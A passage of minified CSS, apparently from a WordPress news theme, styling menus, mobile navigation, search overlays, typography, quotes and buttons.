.current-menu-item > a,.td-affix .sf-menu > .current-menu-ancestor > a,.td-affix .sf-menu > .current-category-ancestor > a,.td-affix .sf-menu > li > a:hover,.td-affix .sf-menu > .sfHover > a{background-color:transparent;}.sf-menu > li > a:after{background-color:transparent;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease;}.sf-menu > .current-menu-item > a:after,.sf-menu > .current-menu-ancestor > a:after,.sf-menu > .current-category-ancestor > a:after,.sf-menu > li:hover > a:after,.sf-menu > .sfHover > a:after{background-color:#4db2ec;width:100%;}#td-header-menu{display:inline-block;vertical-align:top;}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15);}.sf-menu .td-normal-menu ul{padding:15px 0;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu .td-normal-menu ul{padding:8px 0;}}.sf-menu .td-normal-menu ul ul{margin:-15px 0;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0;}}.sf-menu ul{background-color:#fff;}.sf-menu ul .td-menu-item > a{padding:7px 30px;font-size:12px;line-height:20px;color:#111;}.sf-menu ul .td-menu-item > a .fa{font-size:1em;position:relative;top:-1px;width:20px;margin-right:5px;text-align:center;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu ul .td-menu-item > a{padding:5px 16px 6px;font-size:11px;}}.sf-menu ul .td-icon-menu-down{float:right;top:0;font-size:7px;}.sf-menu ul .td-menu-item > a:hover,.sf-menu ul .sfHover > a,.sf-menu ul .current-menu-ancestor > a,.sf-menu ul .current-category-ancestor > a,.sf-menu ul .current-menu-item > a{color:#4db2ec;}.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{outline:0;}.sf-menu .td-icon-menu-down{position:absolute;top:50%;margin-top:-5px;padding-left:7px;font-size:9px;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu .td-icon-menu-down{padding-left:6px;}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden;}.sf-menu .sub-menu .td-icon-menu-down{position:absolute;top:50%;right:19px;margin-top:-9px;line-height:19px;}.td-menu-badge{font-size:10px;background-color:#f0f8ff;color:#4db2ec;border-radius:10px;padding:3px 7px 4px;display:inline-block;margin-left:6px;margin-right:-4px;line-height:1;position:relative;top:-1px;}.td-menu-badge-right{top:2px;float:right;right:-8px;background-color:rgba(0,0,0,.03);color:#999;}.td-menu-subtitle{font-style:italic;font-size:10px;display:block;line-height:1;padding-right:20px;color:#999;}.td-menu-badge-width > ul{min-width:220px;}.td-menu-badge-width > ul li:hover .td-menu-badge{background-color:#f0f8ff;color:#4db2ec;}.td-menu-border{border-bottom:1px solid #f3f3f3;display:block;padding-bottom:12px;}@media (max-width: 767px){.td-menu-badge,.td-menu-subtitle,.td-menu-border{display:none;}}.sf-menu a.sf-with-ul{padding-right:31px;min-width:1px;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu a.sf-with-ul{padding-right:22px;}}a.sf-with-ul i.td-icon-menu-down:before{content:"";}ul.sf-js-enabled > li > a > i.td-icon-menu-down:before{content:"" !important;}.header-search-wrap{position:absolute;top:0;right:0;z-index:999;}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center;}@media (min-width: 768px) and (max-width: 1018px){.header-search-wrap .td-icon-search{font-size:15px;}}@media (max-width: 767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px;}}.td-header-menu-social + .td-search-wrapper #td-header-search-button{position:relative;}.td-header-menu-social + .td-search-wrapper #td-header-search-button:before{content:"";position:absolute;top:0;left:0;width:1px;height:100%;background-color:#000;opacity:.08;}@media (max-width: 1140px){.td-header-menu-social + .td-search-wrapper #td-header-search-button:before{display:none;}}.td-demo-multicolumn-2 .sub-menu{padding:14px;-moz-column-count:2;-webkit-column-count:2;column-count:2;}.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu{padding:0;-moz-column-count:1;-webkit-column-count:1;column-count:1;}.td-menu-mob-open-menu .td-demo-menuitem-hide{display:none;}.td-demo-menuitem-hide{visibility:hidden;}.td-mega-menu-page .sub-menu ul{display:inline-block !important;position:initial !important;width:auto !important;}#td-outer-wrap{overflow:hidden;}@media (max-width: 767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transition:transform .7s ease;transition:transform .7s ease;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0;}}#td-top-mobile-toggle{display:none;}@media (max-width: 767px){#td-top-mobile-toggle{display:inline-block;position:relative;}}#td-top-mobile-toggle a{display:inline-block;}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff;}.admin-bar #td-mobile-nav{padding-top:32px;}@media (max-width: 767px){.admin-bar #td-mobile-nav{padding-top:46px;}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#313b45",endColorstr="#3393b8",GradientType=0);}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif;}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none;}#td-mobile-nav input:invalid{box-shadow:none !important;}.td-js-loaded .td-menu-background,.td-js-loaded #td-mobile-nav{visibility:visible;-webkit-transition:transform .5s cubic-bezier(.79,.14,.15,.86);transition:transform .5s cubic-bezier(.79,.14,.15,.86);}#td-mobile-nav{height:1px;overflow:hidden;}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px;}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block;}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle;}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px;}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000;}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;}.td-mobile-content{padding:20px 20px 0;}.td-mobile-container{padding-bottom:20px;position:relative;}.td-mobile-content{}.td-mobile-content .fa{margin-right:10px;min-width:22px !important;display:inline-block;font-size:18px;text-align:center;position:relative;top:-1px;}.td-mobile-content .sub-menu .fa{margin-right:5px;min-width:16px !important;font-size:13px;}.td-mobile-content ul{list-style:none;margin:0;padding:0;}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;}.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right{display:inline-block;}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;cursor:pointer;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;-webkit-transition:transform .3s ease;transition:transform .3s ease;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);}.td-mobile-content .td-icon-menu-right:before{content:"";}.td-mobile-content .td-sub-menu-open > a i{transform:rotate(0deg);-webkit-transform:rotate(0deg);}.td-mobile-content .td-sub-menu-open > ul{display:block;max-height:2000px;opacity:.9;}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0;-webkit-transition:max-height .5s cubic-bezier(.77,0,.175,1),opacity .5s cubic-bezier(.77,0,.175,1);transition:max-height .5s cubic-bezier(.77,0,.175,1),opacity .5s cubic-bezier(.77,0,.175,1);}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff;}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px !important;line-height:19px;font-size:16px;font-weight:normal;}.td-mobile-content .sub-menu .sub-menu{}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px !important;}.td-mobile-content .sub-menu .sub-menu .sub-menu a{padding-left:74px !important;}.td-mobile-content .current-menu-item > a,.td-mobile-content .current-menu-ancestor > a,.td-mobile-content .current-category-ancestor > a{color:#73c7e3;}.td-mobile-content .menu_icon{display:none;}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1;}.td-mobile-content .td-link-element-after{position:relative;}.td-menu-mob-open-menu #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px #000;box-shadow:0 0 46px #000;}.td-menu-mob-open-menu #td-mobile-nav{height:calc(100% + 1px);overflow:auto;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);left:0;}.td-menu-mob-open-menu .td-menu-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.td-mobile-container{opacity:1;-webkit-transition:all .5s ease .5s;transition:all .5s ease .5s;}.td-hide-menu-content .td-mobile-container{opacity:0;visibility:hidden;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;}.td-hide-menu-content .td-mobile-content{display:none;}#td-mobile-nav .td-login-animation{opacity:0;-webkit-transition:all .5s ease .5s;transition:all .5s ease .5s;position:absolute;top:0;width:100%;}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px;}#td-mobile-nav .td-login-hide{-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;visibility:hidden !important;}#td-mobile-nav .td-login-show{visibility:visible !important;opacity:1;}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif;}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-backface-visibility:hidden;position:relative;}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center;}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative;}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px;}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2;}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-webkit-transition:transform .5s ease .8s;transition:transform .5s ease .8s;}.td-search-wrap-mob .td_module_wrap{text-align:left;}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:16px;line-height:20px;}.td-search-wrap-mob .td_module_wrap .entry-title a{color:#fff;}.td-search-wrap-mob .td_module_wrap:hover .entry-title a{color:#fff;}.td-search-wrap-mob .td-post-date{color:#ddd;opacity:.8;}.td-search-wrap-mob .td-search-form{margin-bottom:30px;}.td-search-wrap-mob .td-aj-search-results{margin:0 5%;text-align:left;}.td-search-wrap-mob .td-module-thumb{top:auto;left:auto;}.td-search-wrap-mob .result-msg{margin:0 5%;}.td-search-wrap-mob .result-msg a{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:10px 0 40px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86);transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden;}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#313b45",endColorstr="#3393b8",GradientType=0);}.td-search-close{text-align:right;z-index:1000;}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;}.td-search-opened #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px;box-shadow:0 0 46px;}.td-search-opened .td-search-wrap-mob .td-drop-down-search{opacity:1;visibility:visible;-webkit-transition:all .5s ease .3s;transition:all .5s ease .3s;}.td-search-opened .td-search-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);visibility:visible;}.td-search-opened .td-search-input:after{transform:scaleX(1);-webkit-transform:scaleX(1);}.admin-bar .td-search-wrap-mob{padding-top:32px;}@media (max-width: 767px){.admin-bar .td-search-wrap-mob{padding-top:46px;}}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6;pointer-events:none;-webkit-transition:all .2s ease;transition:all .2s ease;}.td-login-inputs{position:relative;}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px;}p{margin-top:0;margin-bottom:21px;}a:active,a:focus{outline:none;}a{color:#4db2ec;text-decoration:none;}ins{background:#fff;text-decoration:none;}code{position:relative;top:-1px;border:none;background-color:#f1f1f1;padding:2px 6px;}pre{background-color:#f1f1f1;padding:4px 10px;border:none;border-radius:0;margin-top:24px;overflow:auto;}cite{font-family:"Roboto",sans-serif;font-size:13px;font-style:italic;font-weight:normal;text-transform:none;color:#000;}cite a{color:#000;}cite a:hover{color:#4db2ec;}q{font-style:italic;}ul,ol{padding:0;}ul li,ol li{line-height:24px;margin-left:21px;}.dl-horizontal a{font-weight:500 !important;}.dl-horizontal dt{width:70px;font-weight:400;line-height:24px;font-size:15px;}.dl-horizontal dd{margin-left:90px;line-height:24px;font-size:14px;}address{font-size:inherit !important;line-height:inherit !important;margin-bottom:21px;}big{text-transform:uppercase;}embed{width:100%;}table{width:100%;}table th{text-align:left;border:1px solid #ededed;padding:2px 8px;}table td{border:1px solid #ededed;padding:2px 8px;}table .odd td{background-color:#fcfcfc;}h1,h2,h3,h4,h5,h6{font-family:"Roboto",sans-serif;color:#111;font-weight:400;margin:6px 0;}h1 > a,h2 > a,h3 > a,h4 > a,h5 > a,h6 > a{color:#111;}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px;}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px;}h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px;}h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px;}.videopress-placeholder{width:100% !important;}.videopress-poster{height:auto !important;width:100% !important;}.video-player{width:100% !important;}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px;}@media (max-width: 767px){textarea{font-size:16px;}}textarea:active,textarea:focus{border-color:#b0b0b0 !important;}textarea:focus,input:focus,input[type]:focus{outline:0 none;}input[type=submit]{font-family:"Roboto",sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500;-webkit-transition:background-color .4s;transition:background-color .4s;}input[type=submit]:hover{background-color:#4db2ec;}input[type=text],input[type=url],input[type=tel],input[type=email]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px;}@media (max-width: 767px){input[type=text],input[type=url],input[type=tel],input[type=email]{font-size:16px;}}input[type=text]:active,input[type=url]:active,input[type=tel]:active,input[type=email]:active,input[type=text]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=email]:focus{border-color:#b0b0b0 !important;}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px;}@media (max-width: 767px){input[type=password]{font-size:16px;}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222;}.tagdiv-type img{margin-bottom:21px;}.tagdiv-type figure img{margin-bottom:0;}.tagdiv-type .alignnone{display:inline-block;margin:0 5px;}@media (max-width: 767px){.tagdiv-type .alignnone{margin:0 10px 0 0;}}.tagdiv-type a:hover{text-decoration:underline;}.tagdiv-type ul,.tagdiv-type ol{margin-bottom:26px;}.tagdiv-type ul li:not(.blocks-gallery-item),.tagdiv-type ol li:not(.blocks-gallery-item){line-height:inherit;margin-bottom:10px;}.tagdiv-type ul li:not(.blocks-gallery-item):last-child,.tagdiv-type ol li:not(.blocks-gallery-item):last-child{margin-bottom:0;}.tagdiv-type li ul,.tagdiv-type li ol{margin-bottom:0;}.tagdiv-type p{margin-bottom:26px;}.tagdiv-type .td-arrow-list{list-style:none;margin-left:16px;}.tagdiv-type .td-arrow-list li:before{font-family:"newspaper",sans-serif;content:"";float:left;margin-left:-16px;line-height:26px;font-size:14px;}.tagdiv-type embed,.tagdiv-type iframe,.tagdiv-type object{max-width:100% !important;}.tagdiv-type iframe.instagram-media{margin:1px 0 12px !important;}.tagdiv-type blockquote{padding:0;position:relative;border-left:none;margin:40px 5% 38px;font-style:italic;text-align:center;}@media (max-width: 767px){.tagdiv-type blockquote{margin:20px 3% 18px;}}.tagdiv-type blockquote p{font-family:"Roboto",sans-serif;font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:#4db2ec;word-wrap:break-word;}@media (min-width: 768px) and (max-width: 1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px;}}@media (max-width: 767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px;}}.tagdiv-type blockquote cite{display:block;}.tagdiv-type .td_quote_right{float:right;width:50%;margin:21px 0 21px 21px;}@media (max-width: 767px){.tagdiv-type .td_quote_right{float:none;width:auto;margin-right:5%;margin-left:5%;}}.tagdiv-type .td_quote_left{float:left;width:50%;margin:18px 18px 18px 0;}@media (max-width: 767px){.tagdiv-type .td_quote_left{float:none;width:auto;margin-right:5%;margin-left:5%;}}.tagdiv-type .td_quote_left p,.tagdiv-type .td_quote_left cite{text-align:left;}@media (max-width: 767px){.tagdiv-type .td_quote_left p,.tagdiv-type .td_quote_left cite{text-align:center;}}.tagdiv-type .td_quote_box{margin:0;background-color:#fcfcfc;border-left:2px solid #4db2ec;padding:15px 23px 16px 23px;position:relative;top:6px;clear:both;}.tagdiv-type .td_quote_box p{font-family:"Open Sans",arial,sans-serif;color:#777;font-size:13px;line-height:21px;margin:0;text-transform:none;}.tagdiv-type .td_quote_box cite{margin-top:20px;font-size:11px;}.tagdiv-type .td_box_left{width:40%;float:left;margin:0 34px 20px 0;}@media (max-width: 767px){.tagdiv-type .td_box_left{float:none;margin:0 0 36px 0;width:auto;}}.tagdiv-type .td_box_left p,.tagdiv-type .td_box_left cite{text-align:left;}.tagdiv-type .td_box_right{width:30%;float:right;margin:0 0 20px 34px;}@media (max-width: 767px){.tagdiv-type .td_box_right{float:none;margin:0 0 36px 0;width:auto;}}.tagdiv-type .td_box_right p,.tagdiv-type .td_box_right cite{text-align:left;}.tagdiv-type .td_box_center{margin:0 0 29px 0;}@media (max-width: 767px){.tagdiv-type .td_box_center{margin-bottom:36px;}}.tagdiv-type .wp-block-pullquote blockquote,.tagdiv-type .td_pull_quote{padding:18px 25px;margin:0;clear:both;}.tagdiv-type .wp-block-pullquote blockquote p,.tagdiv-type .td_pull_quote p{font-family:"Open Sans",arial,sans-serif;font-size:14px !important;line-height:26px;font-weight:600;text-transform:none;text-align:center;}.tagdiv-type .wp-block-pullquote blockquote p:first-child:before,.tagdiv-type .td_pull_quote p:first-child:before{position:absolute;left:0;display:block;content:"";width:15px;height:15px;box-sizing:border-box;-webkit-box-sizing:border-box;background:url("[data-uri]") no-repeat;}.tagdiv-type .wp-block-pullquote blockquote p:after,.tagdiv-type .td_pull_quote p:after{position:absolute;bottom:10px;right:0;display:block;content:"";width:15px;height:15px;box-sizing:border-box;-webkit-box-sizing:border-box;background:url("[data-uri]") no-repeat;}.tagdiv-type .wp-block-pullquote blockquote cite,.tagdiv-type .td_pull_quote cite{margin-top:-10px;font-size:11px;}.tagdiv-type .wp-block-pullquote blockquote,.tagdiv-type .td_pull_center{margin:17px 0;padding:15px 50px;}@media (max-width: 767px){.tagdiv-type .wp-block-pullquote blockquote,.tagdiv-type .td_pull_center{padding:15px 20px;}}.tagdiv-type .wp-block-pullquote{padding:0;color:#4db2ec;}.tagdiv-type .wp-block-pullquote p{color:inherit;}.tagdiv-type .wp-block-pullquote cite{color:#000;}.tagdiv-type .wp-block-pullquote.alignfull blockquote{margin-left:30px;margin-right:30px;}.tagdiv-type .wp-block-pullquote.alignleft,.tagdiv-type .td_pull_left{width:40%;margin-right:34px;}@media (max-width: 767px){.tagdiv-type .wp-block-pullquote.alignleft,.tagdiv-type .td_pull_left{float:none;margin:0 0 30px 0;width:auto;}}.tagdiv-type .td_pull_left{float:left;}.tagdiv-type .wp-block-pullquote.alignright,.tagdiv-type .td_pull_right{width:30%;margin-left:24px;}@media (max-width: 767px){.tagdiv-type .wp-block-pullquote.alignright,.tagdiv-type .td_pull_right{float:none;margin:0 0 30px 0;width:auto;}}.tagdiv-type .td_pull_right{float:right;}.tagdiv-type .wp-block-pullquote.alignleft,.tagdiv-type .wp-block-pullquote.alignright{margin-top:0;margin-bottom:0 !important;}.tagdiv-type .wp-block-pullquote.alignleft blockquote,.tagdiv-type .wp-block-pullquote.alignright blockquote{margin-top:0;margin-bottom:0;padding:0;}@media (max-width: 767px){.tagdiv-type .wp-block-pullquote.alignleft,.tagdiv-type .wp-block-pullquote.alignright{max-width:100%;}}.tagdiv-type .wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;}@media (max-width: 767px){.td-md-is-ios .tagdiv-type figure{width:auto !important;}}img.wp-smiley{width:auto;}.wp-caption-text,.wp-caption-dd{font-family:Verdana,Geneva,sans-serif;text-align:left;margin:6px 0 26px 0;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;}.wp-caption{text-align:center;max-width:100%;}.wp-caption img{max-width:100% !important;}.alignnone{margin-top:0;}.aligncenter{text-align:center;clear:both;display:block;margin:6px auto;}img.td-center{position:relative;left:50%;transform:translateX(-50%);max-width:100vw !important;width:auto !important;margin-left:0 !important;margin-right:0 !important;}figure.alignright,figure.alignleft,figure.aligncenter{margin-bottom:0;}.alignnone img,.aligncenter img{width:100%;}@media (max-width: 767px){.alignleft,.alignright{float:none !important;}}.alignleft{float:left;margin-top:6px;margin-right:24px !important;margin-bottom:6px !important;margin-left:0;}@media (min-width: 1019px) and (max-width: 1140px){.alignleft{max-width:312px;margin-right:21px;}}@media (min-width: 768px) and (max-width: 1018px){.alignleft{max-width:220px;margin-right:21px;}}@media (max-width: 767px){.alignleft{text-align:center;margin-left:auto !important;margin-right:auto !important;max-width:100%;margin-bottom:21px;}.alignleft img{text-align:center;margin-left:auto;margin-right:auto;}.alignleft figcaption{text-align:center;}}.mce-content-body .alignleft{margin:6px 24px 6px 0;}.td-pb-span12 .alignleft,.mceContentBody-max-width-big .alignleft{}@media (min-width: 1019px) and (max-width: 1140px){.td-pb-span12 .alignleft,.mceContentBody-max-width-big .alignleft{max-width:550px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span12 .alignleft,.mceContentBody-max-width-big .alignleft{max-width:400px !important;}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;}.alignright{float:right;margin-top:6px;margin-right:0;margin-bottom:6px !important;margin-left:24px !important;}@media (min-width: 1019px) and (max-width: 1140px){.alignright{max-width:312px;margin-left:21px;}}@media (min-width: 768px) and (max-width: 1018px){.alignright{max-width:220px;margin-left:21px;}}@media (max-width: 767px){.alignright{text-align:center;margin-left:auto !important;margin-right:auto !important;max-width:100%;margin-bottom:21px;}.alignright img{text-align:center;margin-left:auto;margin-right:auto;}.alignright figcaption{text-align:center;}}.mce-content-body .alignright{margin:6px 0 6px 24px;}.td-pb-span12 .alignright,.mceContentBody-max-width-big .alignright{}@media (min-width: 1019px) and (max-width: 1140px){.td-pb-span12 .alignright,.mceContentBody-max-width-big .alignright{max-width:550px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span12 .alignright,.mceContentBody-max-width-big .alignright{max-width:400px !important;}}.entry-title a:hover,.td-post-category:hover,.widget a:hover,.td_block_wrap a:hover{text-decoration:none !important;}.wp-block-quote.is-large cite{font-size:13px;}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;border:none;border-bottom:2px solid #8f98a1;margin:1.65em auto;}.wp-block-separator.is-style-wide{border-width:0 0 1px 0;}.twitter-tweet p{font-family:initial;font-size:initial;line-height:initial;font-style:initial;text-align:initial;text-transform:initial;color:initial;font-weight:initial;}blockquote small{margin-top:5px;display:block;font-size:13px;font-style:italic;font-weight:normal;text-transform:none;color:#444;}blockquote.pull-right{padding-left:20px;border-right:none;}blockquote.pull-right:after{border-right:2px solid #fb5502;width:40px;right:-40px;}.dropcap{float:left;display:block;font-size:50px;line-height:56px;background-color:#4db2ec;color:#fff;text-align:center;margin:9px 13px 0 0;padding:2px 10px 4px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase;min-width:62px;min-height:62px;}.dropcap1{border-radius:70px;font-size:40px;padding:2px 14px 4px;}.dropcap2{background-color:transparent !important;color:#4b4b4b;font-size:79px;line-height:69px;margin:0 9px 0 0;padding:0 13px 0 0;}.dropcap3{background-color:transparent !important;color:#4b4b4b;font-weight:bold;font-size:79px;line-height:69px;margin:0 9px 0 0;padding:0 13px 0 0;}.td_text_columns_two_cols{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px;-webkit-column-rule-style:solid;-moz-column-rule-style:solid;column-rule-style:solid;-webkit-column-rule-width:1px;-moz-column-rule-width:1px;column-rule-width:1px;-webkit-column-rule-color:#e9e9e9;-moz-column-rule-color:#e9e9e9;column-rule-color:#e9e9e9;margin-bottom:26px;}.td_btn{cursor:pointer;display:inline-block;position:relative;color:white;font-family:"Open Sans",arial,sans-serif;font-weight:600;}.td_btn_sm{padding:5px 10px;font-size:12px;line-height:1.5;}.td_btn_sm.td_round_btn{border-radius:3px;}.td_btn_md{padding:9px 12px;font-size:16px;line-height:20px;}.td_btn_md.td_round_btn{border-radius:4px;}.td_btn_lg{padding:10px 16px;font-size:18px;line-height:1.33;}.td_btn_lg.td_round_btn{border-radius:6px;}.td_default_btn,.td_round_btn{transition:background-color .1s ease;-webkit-transition:background-color .1s ease;background-color:#4db2ec;}.td_default_btn:hover,.td_round_btn:hover{background-color:#444 !important;}.td_default_btn:active,.td_round_btn:active{background-color:#000 !important;}.td_outlined_btn{border-radius:4px;border:2px solid #4db2ec;color:#4db2ec;background-color:transparent;transition:all .1s ease;-webkit-transition:all .1s ease;}.td_outlined_btn:hover{background-color:#4db2ec;color:#fff;}.td_outlined_btn:active{background-color:#444 !important;border-color:#444;}.td_shadow_btn{background-color:#4db2ec;top:0;-webkit-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);-moz-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);box-shadow:0 4px 7px 0 rgba(0,0,0,.25);transition:top .1s ease;-webkit-transition:top .1s ease;}.td_shadow_btn:hover{top:-3px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);-moz-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);box-shadow:0 6px 12px 0 rgba(0,0,0,.25);}.td_shadow_btn:active{background-color:#444 !important;}.td_3D_btn{background-color:#4db2ec;top:0;transition:top .1s ease;-webkit-transition:top .1s ease;}.td_3D_btn:after{content:"";position:absolute;display:block;left:0;top:100%;width:100%;height:5px;background-color:rgba(0,0,0,.25);z-index:0;transition:height .1s ease;-webkit-transition:height .1s ease;}.td_3D_btn:hover{top:5px;}.td_3D_btn:hover:before{height:0;}.td_3D_btn:hover:after{height:0;}.td_3D_btn:active{background-color:#444 !important;}.td_text_highlight_0{background-color:rgba(0,0,0,.77);padding:5px 0 6px 0;margin:0 8px 0 8px;box-shadow:8px 0 0 rgba(0,0,0,.77),-8px 0 0 rgba(0,0,0,.77);color:#2a2a2a;-webkit-transition:color 400ms;transition:color 400ms;}.td_text_highlight_0:hover{color:#f9f9f9;cursor:default;}.td_text_highlight_marker{padding:5px 0 6px 0;margin:0 8px 0 8px;color:white;-webkit-transition:color 400ms;transition:color 